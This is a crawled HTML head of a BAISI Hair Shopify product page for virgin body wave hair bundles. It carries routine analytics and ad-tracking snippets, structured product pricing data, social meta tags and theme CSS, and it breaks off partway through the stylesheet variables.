

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/collections/body-wave-hair/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal
body_size: 100440
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" />

  <title>BAISI 10A Virgin Body Wave Bundles with Closure/Frontal &ndash; BAISI HAIR</title>
  <meta name="description" content="High Quality 10A 100% Virgin Hair Body Wave Bundles with Closure / Frontal at Factory Price. Free Shipping via DHL, 2-3 Days Delivery Time!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
     "url": "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_1024x.jpg?v=1662455714",
     "name": "BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
     "brand": "Baisi hair",
     "description": "\n\n\nHair Material\n100% Human hair\n\n\nTexture\nBody wave\n\n\nLength\n10-28 inches\n\n\nDensity\n150% for Closure\/Frontal\n\n\nLast For\nOver 6 Months With Good Care\n\n\nHair Color\nnatural Color\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13x4, 4x4\n\n\nLace\nSwiss, medium brown\n\n\nCan Be Dyed\nyes\n\n\n","sku": 32276176666707,"offers": [
        
        {
           "@type": "Offer",
           "price": "119.46",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "136.62",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "149.82",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "168.96",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "188.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "217.14",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "250.14",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "282.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "330.66",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "349.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "393.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "165.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "188.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "221.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "254.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "287.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "324.06",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "354.42",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "211.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "246.84",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "285.12",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "323.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "369.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "407.88",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "454.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "188.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "209.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "242.88",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "276.54",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "320.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "363.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "409.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "443.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "487.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "132.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "149.82",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "158.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "166.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "190.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "203.94",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "238.92",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "265.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "291.06",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "317.46",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "339.24",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "364.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "163.02",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "184.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "210.54",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "228.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "256.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "277.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "310.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "328.02",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "359.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "168.96",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "181.50",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "204.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "223.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "255.42",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "295.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "320.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "371.58",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "390.72",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "434.94",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "454.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "181.50",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "196.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "223.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "260.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "293.70",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "325.38",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "365.64",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "394.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         },
       
        {
           "@type": "Offer",
           "price": "430.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 2
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 10A Virgin Body Wave Bundles with Closure/Frontal">
<meta name="twitter:description" content="


Hair Material
100% Human hair


Texture
Body wave


Length
10-28 inches


Density
150% for Closure/Frontal


Last For
Over 6 Months With Good Care


Hair Color
natural Color


Hairline
lightly pre-">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_large.jpg?v=1662455714">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
